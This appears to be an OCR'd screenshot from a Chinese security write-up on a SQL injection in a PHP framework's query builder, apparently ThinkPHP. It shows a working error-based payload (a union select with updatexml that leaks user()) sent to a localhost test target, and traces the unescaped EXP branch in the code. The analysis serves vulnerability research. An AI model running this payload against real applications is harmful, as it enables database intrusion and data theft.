 http://localhost:800
+
•••
No Environment
GET
http://localhost:8000/index/index/index?username=)%20union%20select%20updatexml(1,concat(0x...
Params
Send
Save
Key
Value
Description
•••
Bulk Edit
username
)%20union%20select%20updatexml(1,concat(0x7,user(),0x7e),1)%23
public function select($options = [])
{
$sql = str_replace(
[ ... , '%WHERE%', ... ],
[
⋮
$this->parseWhere($options['where'], $options),
⋮
], $this->selectSql);
return $sql;
}
protected function parseWhere($where, $options)
{
$whereStr = $this->buildWhere($where, $options);
⋮
return empty($whereStr) ? '' : ' WHERE ' . $whereStr;
}
public function buildWhere($where, $options)
{
⋮
$whereStr = '';
foreach ($where as $key => $val) {
$str = [];
foreach ($val as $field => $value) {
⋮
else {
$field = is_string($field) ? $field : ''; // 对字段使用表达式查询
$str[] = ' ' . $key . ' ' . $this->parseWhereItem(
$field, $value, $key, $options, $binds
);
}
}
$whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1)
: implode(' ', $str);
}
return $whereStr;
}
protected function parseWhereItem($field, $val, $options = [], $... )
{
⋮
elseif ('EXP' == $exp) {
$whereStr .= '( ' . $key . ' ' . $value . ' )'; // 表达式查询
// "( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)#
}
⋮
return $whereStr;
}
'零组资料文库'